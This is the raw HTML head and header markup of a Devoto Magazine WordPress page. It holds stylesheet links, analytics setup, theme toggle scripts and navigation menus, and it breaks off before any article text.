Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek/600/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}</style>
<noscript><link rel='stylesheet' id='youzer-css' href='https://devotomagazine.com.ar/wp-content/plugins/youzer/includes/public/assets/css/youzer.min.css?ver=2.6.2' type='text/css' media='all' />
</noscript><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="b7fedfbbed77580878cfbb84-|49"></script><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='youzer-css' href='https://devotomagazine.com.ar/wp-content/plugins/youzer/includes/public/assets/css/youzer.min.css?ver=2.6.2' type='text/css' media="not all" />
<noscript><link rel='stylesheet' id='yz-headers-css' href='https://devotomagazine.com.ar/wp-content/plugins/youzer/includes/public/assets/css/yz-headers.min.css?ver=2.6.2' type='text/css' media='all' />
</noscript><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="b7fedfbbed77580878cfbb84-|49"></script><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='yz-headers-css' href='https://devotomagazine.com.ar/wp-content/plugins/youzer/includes/public/assets/css/yz-headers.min.css?ver=2.6.2' type='text/css' media="not all" />
<noscript><link rel='stylesheet' id='yz-scheme-css' href='https://devotomagazine.com.ar/wp-content/plugins/youzer/includes/public/assets/css/schemes/yz-blue-scheme.min.css?ver=2.6.2' type='text/css' media='all' />
</noscript><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="b7fedfbbed77580878cfbb84-|49"></script><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='yz-scheme-css' href='https://devotomagazine.com.ar/wp-content/plugins/youzer/includes/public/assets/css/schemes/yz-blue-scheme.min.css?ver=2.6.2' type='text/css' media="not all" />
<noscript><link rel='stylesheet' id='dashicons-css' href='https://devotomagazine.com.ar/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
</noscript><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="b7fedfbbed77580878cfbb84-|49"></script><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='dashicons-css' href='https://devotomagazine.com.ar/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media="not all" />
<noscript><link rel='stylesheet' id='yz-social-css' href='https://devotomagazine.com.ar/wp-content/plugins/youzer/includes/public/assets/css/yz-social.min.css?ver=2.6.2' type='text/css' media='all' />
</noscript><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="b7fedfbbed77580878cfbb84-|49"></script><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='yz-social-css' href='https://devotomagazine.com.ar/wp-content/plugins/youzer/includes/public/assets/css/yz-social.min.css?ver=2.6.2' type='text/css' media="not all" />
<noscript><link rel='stylesheet' id='yz-icons-css' href='https://devotomagazine.com.ar/wp-content/plugins/youzer/includes/admin/assets/css/all.min.css?ver=2.6.2' type='text/css' media='all' />
</noscript><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="b7fedfbbed77580878cfbb84-|49"></script><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='yz-icons-css' href='https://devotomagazine.com.ar/wp-content/plugins/youzer/includes/admin/assets/css/all.min.css?ver=2.6.2' type='text/css' media="not all" />
<noscript><link rel='stylesheet' id='youzer-customStyle-css' href='https://devotomagazine.com.ar/wp-content/plugins/youzer/includes/admin/assets/css/custom-script.css?ver=6.9' type='text/css' media='all' />
</noscript><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="b7fedfbbed77580878cfbb84-|49"></script><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='youzer-customStyle-css' href='https://devotomagazine.com.ar/wp-content/plugins/youzer/includes/admin/assets/css/custom-script.css?ver=6.9' type='text/css' media="not all" />
<noscript><link rel='stylesheet' id='g1-main-css' href='https://devotomagazine.com.ar/wp-content/themes/bimber/css/9.2.5/styles/original-2018/all-light.min.css?ver=9.2.5' type='text/css' media='all' />
</noscript><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="b7fedfbbed77580878cfbb84-|49"></script><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='g1-main-css' href='https://devotomagazine.com.ar/wp-content/themes/bimber/css/9.2.5/styles/original-2018/all-light.min.css?ver=9.2.5' type='text/css' media="not all" />
<noscript><link rel='stylesheet' id='bimber-single-css' href='https://devotomagazine.com.ar/wp-content/themes/bimber/css/9.2.5/styles/original-2018/single-light.min.css?ver=9.2.5' type='text/css' media='all' />
</noscript><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="b7fedfbbed77580878cfbb84-|49"></script><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='bimber-single-css' href='https://devotomagazine.com.ar/wp-content/themes/bimber/css/9.2.5/styles/original-2018/single-light.min.css?ver=9.2.5' type='text/css' media="not all" />
<noscript><link rel='stylesheet' id='bimber-comments-css' href='https://devotomagazine.com.ar/wp-content/themes/bimber/css/9.2.5/styles/original-2018/comments-light.min.css?ver=9.2.5' type='text/css' media='all' />
</noscript><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="b7fedfbbed77580878cfbb84-|49"></script><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='bimber-comments-css' href='https://devotomagazine.com.ar/wp-content/themes/bimber/css/9.2.5/styles/original-2018/comments-light.min.css?ver=9.2.5' type='text/css' media="not all" />
<noscript><link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CSpartan%3A400%2C300%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=9.2.5' type='text/css' media='all' />
</noscript><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="b7fedfbbed77580878cfbb84-|49"></script><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CSpartan%3A400%2C300%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=9.2.5' type='text/css' media="not all" />
<noscript><link rel='stylesheet' id='bimber-dynamic-style-css' href='https://devotomagazine.com.ar/wp-content/uploads/dynamic-style-1762025468.css' type='text/css' media='all' />
</noscript><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="b7fedfbbed77580878cfbb84-|49"></script><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='bimber-dynamic-style-css' href='https://devotomagazine.com.ar/wp-content/uploads/dynamic-style-1762025468.css' type='text/css' media="not all" />
<noscript><link rel='stylesheet' id='bimber-style-css' href='https://devotomagazine.com.ar/wp-content/themes/bimber-child-theme/style.css?ver=6.9' type='text/css' media='all' />
</noscript><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="b7fedfbbed77580878cfbb84-|49"></script><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='bimber-style-css' href='https://devotomagazine.com.ar/wp-content/themes/bimber-child-theme/style.css?ver=6.9' type='text/css' media="not all" />
<noscript><link rel='stylesheet' id='subscribe-forms-css-css' href='https://devotomagazine.com.ar/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.css?ver=8.8' type='text/css' media='all' />
</noscript><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="b7fedfbbed77580878cfbb84-|49"></script><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='subscribe-forms-css-css' href='https://devotomagazine.com.ar/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.css?ver=8.8' type='text/css' media="not all" />
<noscript><link rel='stylesheet' id='easy-social-share-buttons-display-methods-css' href='https://devotomagazine.com.ar/wp-content/plugins/easy-social-share-buttons3/assets/css/essb-display-methods.min.css?ver=8.8' type='text/css' media='all' />
</noscript><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="b7fedfbbed77580878cfbb84-|49"></script><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='easy-social-share-buttons-display-methods-css' href='https://devotomagazine.com.ar/wp-content/plugins/easy-social-share-buttons3/assets/css/essb-display-methods.min.css?ver=8.8' type='text/css' media="not all" />
<noscript><link rel='stylesheet' id='easy-social-share-buttons-css' href='https://devotomagazine.com.ar/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.min.css?ver=8.8' type='text/css' media='all' />
</noscript><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="b7fedfbbed77580878cfbb84-|49"></script><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='easy-social-share-buttons-css' href='https://devotomagazine.com.ar/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.min.css?ver=8.8' type='text/css' media="not all" />
<style id='easy-social-share-buttons-inline-css' type='text/css'>
.essb_topbar .essb_topbar_inner{max-width:1152px;margin:0 auto;padding-left:0;padding-right:0;}.essb_topbar{margin-top:-200px;}
/*# sourceURL=easy-social-share-buttons-inline-css */
</style>
<noscript><link rel='stylesheet' id='logy-style-css' href='https://devotomagazine.com.ar/wp-content/plugins/youzer/includes/logy/includes/public/assets/css/logy.min.css?ver=2.6.2' type='text/css' media='all' />
</noscript><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="b7fedfbbed77580878cfbb84-|49"></script><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='logy-style-css' href='https://devotomagazine.com.ar/wp-content/plugins/youzer/includes/logy/includes/public/assets/css/logy.min.css?ver=2.6.2' type='text/css' media="not all" />
<noscript><link rel='stylesheet' id='logy-customStyle-css' href='https://devotomagazine.com.ar/wp-content/plugins/youzer/includes/admin/assets/css/custom-script.css?ver=6.9' type='text/css' media='all' />
</noscript><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="b7fedfbbed77580878cfbb84-|49"></script><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='logy-customStyle-css' href='https://devotomagazine.com.ar/wp-content/plugins/youzer/includes/admin/assets/css/custom-script.css?ver=6.9' type='text/css' media="not all" />
<noscript><link rel='stylesheet' id='bimber-youzer-css' href='https://devotomagazine.com.ar/wp-content/themes/bimber/css/9.2.5/styles/original-2018/youzer-light.min.css?ver=9.2.5' type='text/css' media='all' />
</noscript><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="b7fedfbbed77580878cfbb84-|49"></script><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='bimber-youzer-css' href='https://devotomagazine.com.ar/wp-content/themes/bimber/css/9.2.5/styles/original-2018/youzer-light.min.css?ver=9.2.5' type='text/css' media="not all" />
<noscript><link rel='stylesheet' id='bimber-essb-css' href='https://devotomagazine.com.ar/wp-content/themes/bimber/css/9.2.5/styles/original-2018/essb-light.min.css?ver=9.2.5' type='text/css' media='all' />
</noscript><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="b7fedfbbed77580878cfbb84-|49"></script><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='bimber-essb-css' href='https://devotomagazine.com.ar/wp-content/themes/bimber/css/9.2.5/styles/original-2018/essb-light.min.css?ver=9.2.5' type='text/css' media="not all" />
<noscript><link rel='stylesheet' id='bimber-mashshare-css' href='https://devotomagazine.com.ar/wp-content/themes/bimber/css/9.2.5/styles/original-2018/mashshare-light.min.css?ver=9.2.5' type='text/css' media='all' />
</noscript><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="b7fedfbbed77580878cfbb84-|49"></script><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='bimber-mashshare-css' href='https://devotomagazine.com.ar/wp-content/themes/bimber/css/9.2.5/styles/original-2018/mashshare-light.min.css?ver=9.2.5' type='text/css' media="not all" />
<script type="b7fedfbbed77580878cfbb84-text/javascript" src="https://devotomagazine.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="b7fedfbbed77580878cfbb84-text/javascript" src="https://devotomagazine.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="b7fedfbbed77580878cfbb84-text/javascript" src="https://devotomagazine.com.ar/wp-content/plugins/ad-ace/assets/js/slot-slideup.js?ver=1.3.28" id="adace-slot-slideup-js"></script>
<script type="b7fedfbbed77580878cfbb84-text/javascript" src="https://devotomagazine.com.ar/wp-content/plugins/ad-ace/includes/shoppable-images/assets/js/shoppable-images-front.js?ver=1.3.28" id="shoppable-images-js-js"></script>
<script type="b7fedfbbed77580878cfbb84-text/javascript" src="https://devotomagazine.com.ar/wp-content/plugins/ad-ace/assets/js/coupons.js?ver=1.3.28" id="adace-coupons-js"></script>
<script type="b7fedfbbed77580878cfbb84-text/javascript" src="https://devotomagazine.com.ar/wp-content/themes/bimber/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="b7fedfbbed77580878cfbb84-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NS8R2K5" id="google_gtagjs-js" async></script>
<script type="b7fedfbbed77580878cfbb84-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["devotomagazine.com.ar"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NS8R2K5");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://devotomagazine.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://devotomagazine.com.ar/wp-json/wp/v2/posts/11614" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://devotomagazine.com.ar/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://devotomagazine.com.ar/?p=11614' />

	<script type="b7fedfbbed77580878cfbb84-text/javascript">var ajaxurl = 'https://devotomagazine.com.ar/wp-admin/admin-ajax.php';</script>

<link rel="preload" href="https://devotomagazine.com.ar/wp-content/plugins/g1-socials/css/iconfont/fonts/g1-socials.woff" as="font" type="font/woff" crossorigin="anonymous"><meta name="generator" content="Site Kit by Google 1.168.0" />	<style>
	@font-face {
		font-family: "bimber";
							src:url("https://devotomagazine.com.ar/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot");
			src:url("https://devotomagazine.com.ar/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://devotomagazine.com.ar/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.woff") format("woff"),
			url("https://devotomagazine.com.ar/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://devotomagazine.com.ar/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
		font-display: block;
	}
	</style>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
	<script type="b7fedfbbed77580878cfbb84-text/javascript">if ('#_' === window.location.hash) window.location.href='https://devotomagazine.com.ar/wp-admin/options-general.php?page=g1_socials_options&tab=g1_socials_instagram';</script>
				<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2025/11/cropped-fav-1.webp?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2025/11/cropped-fav-1.webp?resize=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2025/11/cropped-fav-1.webp?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2025/11/cropped-fav-1.webp?fit=270%2C270&#038;ssl=1" />
<meta name="g1:switch-skin-css" content="https://devotomagazine.com.ar/wp-content/themes/bimber/css/9.2.5/styles/mode-dark.min.css" />	<script type="b7fedfbbed77580878cfbb84-text/javascript">if("undefined"!=typeof localStorage){var skinItemId=document.getElementsByName("g1:skin-item-id");skinItemId=skinItemId.length>0?skinItemId[0].getAttribute("content"):"g1_skin",window.g1SwitchSkin=function(e,t){if(e){var n=document.getElementById("g1-switch-skin-css");if(n){n.parentNode.removeChild(n),document.documentElement.classList.remove("g1-skinmode");try{localStorage.removeItem(skinItemId)}catch(e){}}else{t?document.write('<link id="g1-switch-skin-css" rel="stylesheet" type="text/css" media="all" href="'+document.getElementsByName("g1:switch-skin-css")[0].getAttribute("content")+'" />'):((n=document.createElement("link")).id="g1-switch-skin-css",n.href=document.getElementsByName("g1:switch-skin-css")[0].getAttribute("content"),n.rel="stylesheet",n.media="all",document.head.appendChild(n)),document.documentElement.classList.add("g1-skinmode");try{localStorage.setItem(skinItemId,e)}catch(e){}}}};try{var mode=localStorage.getItem(skinItemId);window.g1SwitchSkin(mode,!0)}catch(e){}}</script>
		<script type="b7fedfbbed77580878cfbb84-text/javascript">if("undefined"!=typeof localStorage){var nsfwItemId=document.getElementsByName("g1:nsfw-item-id");nsfwItemId=nsfwItemId.length>0?nsfwItemId[0].getAttribute("content"):"g1_nsfw_off",window.g1SwitchNSFW=function(e){e?(localStorage.setItem(nsfwItemId,1),document.documentElement.classList.add("g1-nsfw-off")):(localStorage.removeItem(nsfwItemId),document.documentElement.classList.remove("g1-nsfw-off"))};try{var nsfwmode=localStorage.getItem(nsfwItemId);window.g1SwitchNSFW(nsfwmode)}catch(e){}}</script>
			<style type="text/css" id="wp-custom-css">
			mark {
     background: #FFFF00;}


@media screen and (min-width: 1150px) {
 .menu-item-8193 {
   margin-left: 550px;
    margin-top: 6px;
    color: grey;
}
	}

@media screen and (max-width: 1140px) {
 .menu-item-8193 {
   display: none!important; 
		
	} }


.g1-link-more {display: none;} 

.g1-secondary-nav-menu>.menu-item {
    font-size: 14px;

}


html, body {
  overflow-x: hidden !important;
}		</style>
		</head>

<body class="bp-legacy wp-singular post-template-default single single-post postid-11614 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-bimber wp-child-theme-bimber-child-theme yz-blue-scheme not-logged-in metaslider-plugin g1-layout-stretched g1-hoverable g1-has-mobile-logo g1-sidebar-normal essb-8.8 elementor-default elementor-kit-1287" itemscope="" itemtype="http://schema.org/WebPage" >

<div class="g1-body-inner">

	<div id="page">
		

		

					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-secondary-nav -->
<nav id="g1-secondary-nav" class="g1-secondary-nav"><ul id="g1-secondary-nav-menu" class="g1-secondary-nav-menu g1-menu-h"><li id="menu-item-5688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-g1-standard menu-item-5688"><a href="#">Autores</a></li>
<li id="menu-item-5689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-g1-standard menu-item-5689"><a href="#">Guía</a></li>
<li id="menu-item-5690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-g1-standard menu-item-5690"><a href="#">Datos</a></li>
<li id="menu-item-6056" class="menu-item-snax-collection-history snax-abstract_history-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-g1-standard menu-item-6056"><a href="#">Historial</a></li>
<li id="menu-item-6057" class="menu-item-snax-collection-read-later snax-abstract_read-later-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-g1-standard menu-item-6057"><a href="#">Leer más tarde</a></li>
<li id="menu-item-6058" class="menu-item-snax-collection-favourites snax-abstract_favourites-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-g1-standard menu-item-6058"><a href="#">Favoritos</a></li>
<li id="menu-item-8193" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-g1-standard menu-item-8193">Villa Devoto,  09 de enero de 2026</li>
</ul></nav><!-- END .g1-secondary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id g1-id-desktop">
			<p class="g1-mega g1-mega-1st site-title">
	
			<a class="g1-logo-wrapper"
			   href="https://devotomagazine.com.ar/" rel="home">
									<picture class="g1-logo g1-logo-default">
						<source media="(min-width: 1025px)" srcset="https://devotomagazine.com.ar/wp-content/uploads/2025/10/logo.png">
						<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20370%2084%27%2F%3E">
						<img
							src="https://devotomagazine.com.ar/wp-content/uploads/2025/10/logo.png"
							width="370"
							height="84"
							alt="Devoto Magazine" />
					</picture>

												</a>

			</p>
	
    
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<ul id="g1-social-icons-1" class="g1-socials-items g1-socials-items-tpl-grid g1-socials-hb-list  ">
			<li class="g1-socials-item g1-socials-item-instagram">
	   <a class="g1-socials-item-link" href="https://www.instagram.com/devotomagazine" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-instagram"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">instagram</span>
		   </span>
	   </a>
	</li>
			<li class="g1-socials-item g1-socials-item-facebook">
	   <a class="g1-socials-item-link" href="https://www.facebook.com/devotomagazine" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">facebook</span>
		   </span>
	   </a>
	</li>
			<li class="g1-socials-item g1-socials-item-twitter">
	   <a class="g1-socials-item-link" href="https://twitter.com/devotomagazine" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-twitter"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">twitter</span>
		   </span>
	   </a>
	</li>
			<li class="g1-socials-item g1-socials-item-youtube">
	   <a class="g1-socials-item-link" href="https://www.youtube.com/devotomagazine" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-youtube"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">youtube</span>
		   </span>
	   </a>
	</li>
	</ul>
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<nav class="g1-quick-nav g1-quick-nav-short">
		<ul class="g1-quick-nav-menu">
																			<li class="menu-item menu-item-type-g1-popular ">
						<a href="https://devotomagazine.com.ar/popular/">
							<span class="entry-flag entry-flag-popular"></span>
							Popular						</a>
					</li>
													<li class="menu-item menu-item-type-g1-hot ">
						<a href="https://devotomagazine.com.ar/hot/">
							<span class="entry-flag entry-flag-hot"></span>
							Hot						</a>
					</li>
													<li class="menu-item menu-item-type-g1-trending ">
						<a href="https://devotomagazine.com.ar/trending/">
							<span class="entry-flag entry-flag-trending"></span>
							Tendencia						</a>
					</li>
									</ul>
	</nav>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-3">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-on">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-primary-nav -->
<nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li id="menu-item-5679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-g1-standard menu-item-5679"><a href="https://devotomagazine.com.ar/">HOME</a></li>
<li id="menu-item-5680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-5680"><a href="https://devotomagazine.com.ar/category/villa-devoto/">Devoto</a></li>
<li id="menu-item-5683" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-g1-standard menu-item-5683"><a href="https://devotomagazine.com.ar/category/comuna-11/">Comuna 11</a></li>
<li id="menu-item-5682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-5682"><a href="https://devotomagazine.com.ar/category/ciudad/">Ciudad</a></li>
<li id="menu-item-6121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-6121"><a href="https://devotomagazine.com.ar/category/educacion-y-cultura/">Educación y Cultura</a></li>
<li id="menu-item-5684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-5684"><a href="https://devotomagazine.com.ar/category/salud-y-belleza/">Salud &amp; Belleza</a></li>
